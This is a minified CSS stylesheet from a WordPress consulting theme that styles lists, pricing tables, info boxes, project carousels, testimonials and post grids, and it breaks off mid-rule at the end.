li:last-child,.wpb_content_element ul.style_3 li:last-child,ul.style_3 li:last-child,.wpb_content_element ul.style_4 li:last-child,ul.style_4 li:last-child,.wpb_content_element ul.style_5 li:last-child,ul.style_5 li:last-child {margin-bottom: 0; }.wpb_content_element ul.style_1 li:before,ul.style_1 li:before,.wpb_content_element ul.style_2 li:before,ul.style_2 li:before,.wpb_content_element ul.style_3 li:before,ul.style_3 li:before,.wpb_content_element ul.style_4 li:before,ul.style_4 li:before,.wpb_content_element ul.style_5 li:before,ul.style_5 li:before {content: "\f054";position: absolute;left: 0;top: 3px;display: inline-block;vertical-align: top;font: normal normal normal 14px/1 FontAwesome;color: #3f3a39;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0); }.wpb_content_element ul.style_1 li:before,ul.style_1 li:before {content: "\f00c"; }.wpb_content_element ul.style_2 li:before,ul.style_2 li:before {content: "\f14a"; }.wpb_content_element ul.style_3 li:before,ul.style_3 li:before {content: "\f10c";color: #777777; }.wpb_content_element ul.style_4 li:before,ul.style_4 li:before {content: "\f067"; }.wpb_content_element ul.style_5 li:before,ul.style_5 li:before {content: "\f061";color: #777777; }body .wpb_tour_next_prev_nav {display: none; }.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline {margin-right: 12px; }.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline:last-child {margin-right: 0; }.stm_pricing-table {background-color: #f6f6f6;border: 5px solid #f6f6f6;padding: 35px;position: relative;-webkit-transition: all 0.3s linear;transition: all 0.3s linear;text-align: center; }.pricing-table_inner {display: inline-block;text-align: left; }.stm_pricing-table.has-label {background-color: #ffffff;border-color: #cccccc; }.pricing-table_head {margin: 0 0 23px 0; }.pricing-table_head h5:before {margin-bottom: 18px; }.pricing-table_head h5 {margin: 0 0 29px 0; }.pricing_price_wrap {font-size: 40px;line-height: 1;color: #333333;padding: 0 20px; }.pricing_price_prefix,.pricing_price {font-weight: 900; }.pricing_price_separator,.pricing_price_postfix {font-weight: 300; }.pricing-table_content {padding: 0 20px; }.pricing-table_content ol,.pricing-table_content ul {padding: 0;margin: 0;list-style-position: inside; }.pricing-table_content ul {list-style: none; }.pricing-table_content ol li,.pricing-table_content ul li {padding-left: 26px;position: relative;margin: 0 0 7px 0; }.pricing-table_content ol li:last-child,.pricing-table_content ul li:last-child {margin-bottom: 0; }.pricing-table_content ul li:before {content: "\f00c";position: absolute;left: 0;top: 3px;display: inline-block;vertical-align: top;font: normal normal normal 13px/1 FontAwesome;color: #3f3a39;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0); }.pricing-table_footer {margin: 32px 0 0 0;padding: 0 20px; }.vc_col-sm-3.wpb_column .pricing_price_wrap {font-size: 35px; }.vc_col-sm-3.wpb_column .pricing_price_wrap,.vc_col-sm-3.wpb_column .pricing-table_content,.vc_col-sm-3.wpb_column .pricing-table_footer {padding: 0; }.pricing-table_label {position: absolute;top: -5px;right: -11px;background-color: #cccccc;color: #ffffff;text-transform: uppercase;font-size: 13px;font-weight: 900;line-height: 1;padding: 10px 13px; }.pricing-table_label:after {content: "";position: absolute;top: 100%;right: 0;border: 2px solid transparent;border-left: 5px solid #b0b0b0;border-top: 1px solid #b0b0b0; }.wpb_content_element img {max-width: 100%;height: auto; }body .vc_grid-container {margin-bottom: 0; }body .vc_grid.vc_row .vc_grid-item.no_margins {padding-bottom: 0 !important; }body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {margin-bottom: 0; }body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {margin-bottom: 0; }body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {padding-top: 0; }.info_box {position: relative;margin: 0 0 30px; }.info_box.align_center {text-align: center; }.info_box h4 {color: #3f3a39;margin: 0 0 13px; }.info_box h4:before {display: none; }.info_box p {margin: 0 0 14px;line-height: 22px;color: #222222; }.info_box .read_more {text-transform: lowercase;font-weight: 700;font-size: 13px;transition: color 0.2s linear;color: #222222; }.info_box .read_more .stm_icon {margin: 3px 0 0 5px;font-size: 12px;vertical-align: middle;color: #9ab21a; }.info_box .read_more span {vertical-align: middle;line-height: 13px; }.info_box .read_more:hover {color: #9ab21b;text-decoration: none; }.info_box ul {list-style: none;padding: 0;margin: 0; }.info_box ul li {position: relative;padding: 0 0 0 20px;margin: 0 0 4px; }.info_box ul li:before {content: "\f054";position: absolute;left: 0;top: 5px;display: inline-block;vertical-align: top;font: normal normal normal 14px/1 FontAwesome;font-size: 10px;color: #3f3a39;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0); }.info_box.style_2 {background: rgba(255, 255, 255, 0.95);-webkit-transition: background 0.3s ease;-moz-transition: background 0.3s ease;-ms-transition: background 0.3s ease;-o-transition: background 0.3s ease;transition: background 0.3s ease; }.info_box.style_2:hover {background: #fff; }.info_box.style_3 {overflow: hidden; }.info_box.style_3:hover .info_box_text {padding-top: 38px;top: 0; }.info_box.style_3 .info_box_text {position: absolute;left: 0;top: 163px;right: 0;bottom: 0;background: rgba(63,58,57,0.9);padding: 17px 30px 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.info_box.style_3 .info_box_text .title {margin-bottom: 8px; }.info_box.style_3 .info_box_text .title:after {content: "";display: table;clear: both; }.info_box.style_3 .info_box_text .title .icon {color: #9ab21a;font-size: 40px;display: table-cell;vertical-align: middle;padding: 0 12px 0 0; }.info_box.style_3 .info_box_text .title h6 {color: #fff;display: table-cell;vertical-align: middle;padding-top: 0;margin: 0;font-weight: 700; }.info_box.style_3 .info_box_text p {margin: 0 0 20px;color: #fff;padding-left: 55px;font-size: 13px;line-height: 24px; }.info_box.style_3 .info_box_text .read_more {text-transform: lowercase;font-weight: 700;font-size: 13px;transition: color 0.2s linear;color: #9ab21a;padding-left: 55px; }.info_box.style_3 .info_box_text .read_more .stm_icon {margin: 2px 0 0 5px;font-size: 12px;vertical-align: middle;color: #9ab21a; }.info_box.style_3 .info_box_text .read_more span {vertical-align: middle;line-height: 13px; }.info_box.style_3 .info_box_text .read_more:hover {color: #fff;text-decoration: none; }.info_box.style_3 .info_box_text .read_more:hover .stm_icon {color: #9ab21a; }.info_box.style_3 .info_box_image {margin: 0; }.info_box.style_4 h4 {color: #222;letter-spacing: 0;margin-bottom: 10px; }.info_box.style_4 .info_box_image {position: relative;margin-bottom: 4px; }.info_box.style_4 .info_box_image:before {content: "";position: absolute;z-index: 1;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background: rgba(0, 0, 0, 0.2);-webkit-transition: opacity 0.3s ease;-moz-transition: opacity 0.3s ease;-ms-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease; }.info_box.style_4 .info_box_image:after {content: "";position: absolute;bottom: 0;left: 0;background: #9ab21a;width: 0;height: 5px;z-index: 2;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.info_box.style_4 p {color: #888;font-size: 13px;margin-bottom: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.info_box.style_4 .read_more {position: absolute;top: 0;left: 0;width: 100%;height: 100%;color: transparent;font: 0/0 sans-serif; }.info_box.style_4:hover .info_box_image:after {width: 100%; }.info_box.style_4:hover .info_box_image:before {opacity: 1; }.info_box.style_4:hover p {color: #222; }.info_box.style_5 {border: 4px solid #9ab21b;padding: 27px 25px 20px 27px;-webkit-transition: border-color 0.4s ease;-moz-transition: border-color 0.4s ease;-ms-transition: border-color 0.4s ease;-o-transition: border-color 0.4s ease;transition: border-color 0.4s ease; }.info_box.style_5:hover {border-color: #3f3a39; }.info_box.style_5 h3 {line-height: 30px;letter-spacing: -0.04em;padding-top: 10px;margin-bottom: 20px; }.info_box.style_5 h3:after {margin-top: 16px; }.info_box.style_5 p {margin-bottom: 32px;font-size: 13px; }.info_box.style_5 .read_more {color: #3f3a39;font-weight: 600;letter-spacing: 0.04em; }.info_box.style_5 .read_more .stm_icon {margin-left: 10px; }.info_box.style_6 {background: #fff;padding: 40px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.info_box.style_6 .info_box_text .title {margin-bottom: 10px; }.info_box.style_6 .info_box_text .icon {width: 55px;display: table-cell;vertical-align: middle; }.info_box.style_6 .info_box_text .icon i {font-size: 32px;color: #9ab21b; }.info_box.style_6 .info_box_text h5 {display: table-cell;vertical-align: middle;font-weight: 400;padding-top: 0;margin-bottom: 0;letter-spacing: -.05em; }.info_box.style_6 .info_box_text p {padding-left: 55px;font-size: 13px;line-height: 18px;color: #777;margin-bottom: 17px; }.info_box.style_6 .info_box_text .read_more {padding-left: 55px;text-transform: none; }.info_box.style_6 .info_box_text .read_more:hover {color: #9ab21a; }.info_box.style_6 .info_box_text .read_more .stm_icon {margin-left: 10px; }.info_box.style_6:hover {box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }.info_box_image {position: relative;margin: 0 0 3px; }.info_box_image img {max-width: 100%;height: auto; }.projects_tabs {position: relative; }.projects_tabs h2 {color: #ffffff;float: left; }.projects_tabs h2:before {background: #3f3a39;margin-bottom: 14px; }.projects_tabs h2 a {color: #fff;transition: color 0.2s linear; }.projects_tabs h2 a:hover {color: #3f3a39; }.projects_tabs .tabs {float: right;margin: 17px -15px 0 0; }.projects_tabs .tabs a {display: inline-block;vertical-align: top;padding: 13px 15px 12px;color: #aaaaaa;font-size: 13px;text-transform: uppercase;font-weight: 700;transition: color 0.2s linear, background 0.2s linear; }.projects_tabs .tabs a:hover {color: #3f3a39; }.projects_tabs .tabs a.active {background: #333333;color: #3f3a39;border-radius: 3px; }.projects_tabs.no_padding .projects_carousel {margin-left: -12px;margin-right: -12px; }.projects_tabs .projects_carousel {position: relative;display: none !important; }.projects_tabs .projects_carousel.active {display: block !important; }.projects_tabs .projects_carousel .project {position: relative; }.projects_tabs .projects_carousel .project img {display: block;max-width: 100%;height: auto;width: 100%; }.projects_tabs .projects_carousel.multiple_project .project {padding: 0 12px; }.projects_tabs .projects_carousel .project .project_wr {position: relative; }.projects_tabs .projects_carousel .project .overlay {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: #000;opacity: 0;transition: opacity 0.3s linear;-webkit-transition: opacity 0.3s linear;-moz-transition: opacity 0.3s linear;overflow: hidden; }.projects_tabs .projects_carousel .project .view_more {position: absolute;left: 33px;bottom: 10px;opacity: 0;transition: bottom 0.2s linear, opacity 0.2s linear;-webkit-transition: bottom 0.2s linear, opacity 0.2s linear;-moz-transition: bottom 0.2s linear, opacity 0.2s linear;font-weight: 700; }.projects_tabs .projects_carousel .project h4 {position: absolute;left: 33px;bottom: 100px;color: #fff;text-transform: uppercase;margin: 0;width: 70%;opacity: 0;transition: bottom 0.2s linear, opacity 0.2s linear;-webkit-transition: bottom 0.2s linear, opacity 0.2s linear;-moz-transition: bottom 0.2s linear, opacity 0.2s linear; }.projects_tabs .projects_carousel .project h4:before {display: none; }.projects_tabs .projects_carousel .project:hover .overlay {opacity: 0.5; }.projects_tabs .full_width {margin-left: -3000px;margin-right: -3000px;padding-right: 3000px;padding-left: 3000px; }.projects_tabs .full_width .projects_tabs_header {margin-left: -3000px;margin-right: -3000px;padding-right: 3000px;padding-left: 3000px; }.projects_tabs .projects_tabs_header {border-bottom: 1px solid #222222;box-shadow: 0 3px 3px #292929;margin: 0 0 50px;padding: 37px 0 22px; }.projects_tabs .project:hover h4 {bottom: 80px;opacity: 1; }.projects_tabs .project:hover .view_more {bottom: 25px;opacity: 1; }.projects_carousel .project .view_more:hover, .projects_carousel .project .view_more:active, .projects_carousel .project .view_more:focus {background: #3f3a39;color: #fff; }.projects_carousel.multiple_project .project.slick-cloned {top: 0 !important; }.icon_box {position: relative; }.icon_box.style_1 .icon {color: #3f3a39;margin: 0 0 8px;vertical-align: bottom; }.icon_box.style_1.icon_left .icon, .icon_box.style_1.icon_left_transparent .icon {float: left;margin: 0;text-align: center; }.icon_box.style_1.icon_left .icon_text, .icon_box.style_1.icon_left_transparent .icon_text {overflow: hidden; }.icon_box.style_1.icon_left h5, .icon_box.style_1.icon_left_transparent h5 {padding-top: 0;font-size: 18px;color: #3f3a39;font-weight: 700; }.icon_box.style_1.icon_left h5:after, .icon_box.style_1.icon_left_transparent h5:after {display: block;width: 47px;margin-top: 14px;height: 5px;-webkit-border-radius: 0px;-moz-border-radius: 0px;-ms-border-radius: 0px;border-radius: 0px; }.icon_box.style_1.icon_left h5.no_stripe, .icon_box.style_1.icon_left_transparent h5.no_stripe {margin-bottom: 15px; }.icon_box.style_1.icon_left h5.no_stripe:after, .icon_box.style_1.icon_left_transparent h5.no_stripe:after {display: none; }.icon_box.style_1.icon_left p, .icon_box.style_1.icon_left_transparent p {font-size: 13px;line-height: 18px; }.icon_box.style_1.icon_left.middle .icon, .icon_box.style_1.icon_left_transparent.middle .icon {float: none;display: inline-block;vertical-align: middle; }.icon_box.style_1.icon_left.middle .icon_text, .icon_box.style_1.icon_left_transparent.middle .icon_text {display: inline-block;vertical-align: middle; }.icon_box.style_1.icon_left_transparent .icon {display: inline-block;vertical-align: middle;float: none; }.icon_box.style_1.icon_left_transparent .icon i {width: auto;height: auto;line-height: 1;background: none;color: #3f3a39;text-align: left; }.icon_box.style_1.icon_left_transparent h5 {display: inline-block;vertical-align: middle; }.icon_box.style_1 .icon i {display: block;vertical-align: middle;width: 50px;height: 50px;line-height: 50px;background: #3f3a39;text-align: center;color: #fff;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;border-radius: 50%; }.icon_box.style_1 .icon:after {content: '';display: inline-block;vertical-align: middle;height: 100%; }.icon_box.style_1.hexagon.hexanog_animation {position: relative;padding: 37px 20px; }.icon_box.style_1.hexagon.hexanog_animation:hover {background: #fff; }.icon_box.style_1.hexagon.hexanog_animation:hover .icon {padding: 20px 0; }.icon_box.style_1.hexagon.hexanog_animation:hover .icon:before {height: 15px; }.icon_box.style_1.hexagon.hexanog_animation:hover .icon:after {height: 15px; }.icon_box.style_1.hexagon.hexanog_animation h5 {margin-bottom: 11px; }.icon_box.style_1.hexagon.hexanog_animation .icon_text p:last-child {margin: 0; }.icon_box.style_1.hexagon.hexanog_animation .icon {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.icon_box.style_1.hexagon.hexanog_animation .icon i {position: relative; }.icon_box.style_1.hexagon.hexanog_animation .icon:before {content: '';display: block;position: absolute;left: 29px;top: -3px;width: 6px;background: #9ab21a;height: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.icon_box.style_1.hexagon.hexanog_animation .icon:after {content: '';display: block;position: absolute;left: 29px;bottom: -3px;width: 6px;background: #9ab21a;height: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.icon_box.style_1.hexagon .icon {position: relative; }.icon_box.style_1.hexagon .icon i {background: none;color: #3f3a39;width: 64px;height: 55px;line-height: 55px; }.icon_box.style_1.hexagon .icon i:after {content: "\e91c";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 0;top: 0;font-size: 55px; }.icon_box.style_1 h4, .icon_box.style_1 h5 {margin-bottom: 20px; }.icon_box.style_1 h4:before {display: none; }.icon_box.style_1 h4:after {content: '';display: block;width: 46px;height: 5px;background: #aaaaaa;margin: 17px 0 0; }.icon_box.style_1.icon_top_transparent {text-align: left; }.icon_box.style_1.icon_top_transparent .icon {display: inline-block;height: 62px;margin-bottom: 20px; }.icon_box.style_1.icon_top_transparent .icon i {height: auto;width: auto;font-size: 62px;line-height: normal;color: #9ab21b;background: transparent; }.icon_box.style_1.icon_top_transparent .icon_text h4 {padding-top: 0;line-height: 18px;font-size: 14px; }.icon_box.style_1.icon_top_transparent .icon_text h4.no_stripe:after {content: none; }.icon_box.style_2 .icon {display: table-cell;vertical-align: middle; }.icon_box.style_2 h5 {display: table-cell;vertical-align: middle;margin-bottom: 0;padding: 0; }.icon_box.style_2 h5:after {content: none; }.icon_box.style_2.alignment_center {text-align: center; }.icon_box.style_2.alignment_center .icon_box_inner {display: inline-block;text-align: left; }.icon_box.style_2.alignment_right {text-align: right; }.icon_box.style_2.alignment_right .icon_box_inner {display: inline-block;text-align: left; }.stm_testimonials {position: relative;margin: 0 -15px;font-size: 0; }.stm_testimonials.cols_2 .item {width: 50%; }.stm_testimonials.cols_3 .item {width: 33%; }.stm_testimonials.style_2 .item .testimonial {background: #f2f2f2; }.stm_testimonials.style_2 .item .testimonial:before {bottom: -3px;right: -3px; }.stm_testimonials.style_2 .item .testimonial:after {background-image: url("/wp-content/themes/consulting/assets/images/testimonials_before_2.png"); }.stm_testimonials .item {font-size: 14px;display: inline-block;vertical-align: top;padding: 0 15px;margin: 0 0 43px; }.stm_testimonials .item .testimonial {position: relative;border: 3px solid #f2f2f2;padding: 21px 28px 32px;margin: 0 0 20px; }.stm_testimonials .item .testimonial:before {content: "\e90b";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 48px;color: #9ab21a;position: absolute;right: 0;bottom: 0;width: 58px;height: 40px;overflow: hidden; }.stm_testimonials .item .testimonial:after {content: '';position: absolute;left: 62px;bottom: -33px;width: 30px;height: 33px;background: url("/wp-content/themes/consulting/assets/images/testimonials_before.png") no-repeat 0 0;background-size: 15px 18px; }.stm_testimonials .item .testimonial p {margin: 0; }.stm_testimonials .item .testimonial-info {position: relative; }.stm_testimonials .item .testimonial-info:after {content: "";display: table;clear: both; }.stm_testimonials .item .testimonial-info .testimonial-image {max-width: 50px;display: table-cell;vertical-align: middle; }.stm_testimonials .item .testimonial-info .testimonial-image img {max-width: 100%;height: auto;overflow: hidden;-webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;border-radius: 100%; }.stm_testimonials .item .testimonial-info .testimonial-text {display: table-cell;vertical-align: middle;padding: 0 0 0 15px; }.stm_testimonials .item .testimonial-info .testimonial-text .name {font-size: 13px;font-weight: 600;color: #222;line-height: 20px;font-family: Poppins; }.stm_testimonials .item .testimonial-info .testimonial-text .company {font-size: 13px;color: #808080;line-height: 20px;font-style: italic; }.vc_testimonials.style_3.navigation-arrows {padding: 100px 0;-webkit-transition: background 0.3s ease;-moz-transition: background 0.3s ease;-ms-transition: background 0.3s ease;-o-transition: background 0.3s ease;transition: background 0.3s ease;background-size: cover;background-repeat: no-repeat; }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr {position: relative; }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:after {content: "";display: table;clear: both; }.vc_testimonials.style_3.navigation-arrows .owl-nav {position: absolute;bottom: 60px;right: 60px;z-index: 2; }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr {float: right;max-width: 540px;width: 100%;padding: 64px 60px 53px;background: rgba(255, 255, 255, 0.9); }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before {content: "\e90b";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;top: 47px;left: -25px;color: #9ab21b;font-size: 48px; }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item > p {margin-bottom: 22px;font-size: 16px;font-weight: 300;line-height: 30px;color: #222; }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info h4 {padding: 0;letter-spacing: 0;margin-bottom: 0; }.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info p {padding: 0;margin-bottom: 0;font-size: 14px;color: #777; }.vc_testimonials.style_3.navigation-arrows .owl-nav:after {content: "";display: table;clear: both; }.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev,.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next {float: left;width: 45px;height: 45px;padding-top: 7px;text-align: center;font-size: 19px;border: 3px solid #bac1c6;color: #bac1c6;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;position: relative;cursor: pointer; }.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev:hover,.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next:hover {border-color: #3f3a39;background: #3f3a39;color: #fff;z-index: 2; }.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev {margin-right: -3px; }.vc_testimonials.style_3.navigation-bullets {padding: 80px 0;-webkit-transition: background 0.3s ease;-moz-transition: background 0.3s ease;-ms-transition: background 0.3s ease;-o-transition: background 0.3s ease;transition: background 0.3s ease;background-size: cover;background-repeat: no-repeat; }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr {position: relative;float: right;max-width: 635px;width: 100%;padding: 68px 68px 97px;background: rgba(154,178,27,0.9); }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr:after {content: "";display: table;clear: both; }.vc_testimonials.style_3.navigation-bullets .owl-dots {position: absolute;bottom: 44px;left: 0;width: 100%;z-index: 2;text-align: center; }.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot {display: inline-block;margin: 0 22px; }.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot span {display: block;width: 9px;height: 9px;background: rgba(255, 255, 255, 0.6);border-radius: 50%;cursor: pointer;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot.active span {background: #fff;transform: scale(2.1); }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item > p {text-align: center;margin-bottom: 26px;font-size: 18px;line-height: 30px;color: #fff; }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info {position: relative;text-align: center; }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info:before {display: inline-block;margin-bottom: 16px;content: "\e93b";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #fff;font-size: 71px; }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info h4 {font-size: 14px;text-transform: uppercase;padding: 0;letter-spacing: 0;margin-bottom: 5px;line-height: normal;color: #3f3a39; }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p {line-height: normal;padding: 0;margin-bottom: 0;font-size: 14px;color: #3f3a39; }.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p strong {font-weight: 400; }.stats_counter {position: relative; }.stats_counter .icon {float: left;color: #3f3a39;margin: 0 12px 0 0; }.stats_counter h3:after {display: none; }.stats_counter h3 {color: #fff;margin: 0 0 14px;font-size: 50px;letter-spacing: 0;white-space: nowrap; }.stats_counter .counter_title {clear: both;color: #fff;font-family: Poppins;font-weight: 600; }.posts_grid {position: relative; }.posts_grid > ul {position: relative;padding: 0;margin: 0 -15px 30px;list-style: none;font-size: 0; }.posts_grid > ul:after {content: '';position: absolute;bottom: 0;left: 15px;right: 15px;height: 1px;background: #dddddd; }.posts_grid > ul > li {position: relative;display: inline-block;vertical-align: top;margin: 0 0 39px 0;padding: 0 15px;width: 33.3%;font-size: 14px; }.posts_grid > ul > li .post_info {padding: 0 0 46px;background: url("/wp-content/themes/consulting/assets/images/pattern_3.png") repeat-x -5px 100%;background-size: 8px 5px; }.posts_grid .post_thumbnail {margin: 0 0 30px; }.posts_grid .post_thumbnail img {display: block;max-width: 100%;height: auto; }.posts_grid .post_thumbnail a {position: relative;display: block; }.posts_grid .post_thumbnail a:before {content: '';position: absolute;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0, 0, 0, 0.6);-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;opacity: 0; }.posts_grid .post_thumbnail a:after {content: "\e920";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;position: absolute;left: 50%;top: 50%;margin: -15px 0 0 -15px;color: #fff;font-size: 30px;opacity: 0; }.posts_grid .post_thumbnail a:hover:before, .posts_grid .post_thumbnail a:hover:after {opacity: 1; }.posts_grid h5 {padding: 0;margin-bottom: 14px; }.posts_grid h5:after {display: none; }.posts_grid h5:before {content: '';width: 47px;height: 5px;background: #9ab21a;display: block;margin: 0 0 20px; }.posts_grid h5 a {color: #3f3a39; }.posts_grid .post_date {display: inline-block;vertical-align: middle;font-size: 13px;line-height: 13px; }.posts_grid .post_date .fa {font-size: 15px;color: #9ab21a;margin: 0 5px 0 0; }.project_info {position: relative; }.project_info .project_info_wr {position: relative;background-size: 8px 4px;padding: 30px 34px; }.project_info .project_info_wr:before {content: '';position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url("/wp-content/themes/consulting/assets/images/pattern_4.png") no-repeat 0 0; }.project_info .project_info_wr:after {content: '';position: absolute;right: 0;bottom: 0;width: 100%;height: 100%;background: url("/wp-content/themes/consulting/assets/images/pattern_4.png") no-repeat 100% 100%; }.project_info .project_info_wr table {width: 100%;font-size: 13px; }.project_info .project_info_wr table td {padding: 3px 0; }.project_info .project_info_wr table th {font-weight: 700;color: #333; }.project_info.style_2 .project_info_wr td, .project_info.style_2 .project_info_wr th, .project_info.style_2 .project_info_wr tr, .project_info.style_2 .project_info_wr table {display: block;padding: 0; }.project_info.style_2 .project_info_wr:before, .project_info.style_2 .project_info_wr:after {display: none; }.project_info.style_3 .project_info_wr:before, .project_info.style_3 .project_info_wr:after {display: none; }.project_info.style_2 .project_info_wr {padding: 0; }.project_info.style_3 .project_info_wr {padding: 0; }.project_info.style_3 h4 {margin: 0 0 27px; }.project_info.style_2 {border: 3px solid #3f3a39;padding: 34px 34px 43px; }.project_info.style_2 .project_info_wr td {font-size: 11px;text-transform: uppercase;color: #aaaaaa; }.project_info.style_2 .project_info_wr tr {margin: 0 0 14px 0; }.project_info.style_2 .project_info_wr tr:last-child {margin: 0; }.project_info.style_2 .project_info_wr th {font-size: 14px;font-weight: 400; }.project_info.style_2 h4 {margin: 0 0 35px 0; }.project_info.style_3 .project_info_wr th {text-align: right;font-weight: 400;font-size: 14px;color: inherit; }.project_info.style_3 .project_info_wr td {color: inherit;font-weight: 900;background: #f2f2f2;padding: 7px 14px 6px 17px; }.project_info.style_3 .project_info_wr th {background: #f2f2f2;padding: 7px 14px 6px 17px; }.project_info.style_3 .project_info_wr tr:nth-child(even) td, .project_info.style_3 .project_info_wr tr:nth-child(even) th {background: #ffffff; }.project_grid_wrapper {position: relative;overflow: hidden;height: 200px; }.project_grid_wrapper .projects_preloader {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: #fff url("/wp-content/themes/consulting/assets/images/preloader.gif") no-repeat 50% 50%; }.project_grid_filter {position: relative;margin-bottom: 60px; }.project_grid_filter ul {position: relative;float: left;width: calc(100% - 50px);padding: 0;margin: 0;list-style: none; }.project_grid_filter ul li {position: relative;float: left;margin: 1px 44px 0 0;text-transform: uppercase;font-weight: 900;font-size: 13px; }.project_grid_filter ul li a {display: block;padding: 13px 14px 12px;color: #333333;border-radius: 3px; }.project_grid_filter ul li.active a {background: #3f3a39;color: #fff; }.project_grid_filter ul li.active a:hover {color: #fff; }.project_grid_filter ul li a:hover {color: #3f3a39; }.project_grid_switcher {position: relative;display: block;float: right;width: 45px;height: 45px;border: 3px solid #aaaaaa;color: #aaaaaa !important; }.project_grid_switcher:hover {color: #3f3a39 !important;border-color: #3f3a39; }.project_grid_switcher .fa {font-size: 13px;line-height: 13px;position: absolute;top: 13px;-webkit-transition: left 0.2s linear, right 0.2s linear;-moz-transition: left 0.2s linear, right 0.2s linear;-ms-transition: left 0.2s linear, right 0.2s linear;-o-transition: left 0.2s linear, right 0.2s linear;transition: left 0.2s linear, 